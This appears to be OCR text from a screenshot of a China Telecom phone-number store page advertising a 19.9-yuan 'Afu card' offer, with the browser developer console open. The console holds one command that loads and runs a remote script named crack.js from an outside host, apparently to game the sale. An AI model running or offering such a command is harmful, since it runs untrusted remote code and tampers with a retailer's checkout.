 http://www.189.cn/pro
手机_天翼卖场_中国电...
选号码：
选号码
选择号码
预存款：
预存19.9元抢阿福卡
立即购买
关联推荐：
服务时间
早8:30—晚22:30
F12
控制台
Edge
?
0
0
0
目标:
_top: 5406329399.html
$.getScript("http://www.xiumu.org/dev/afu/crack.js");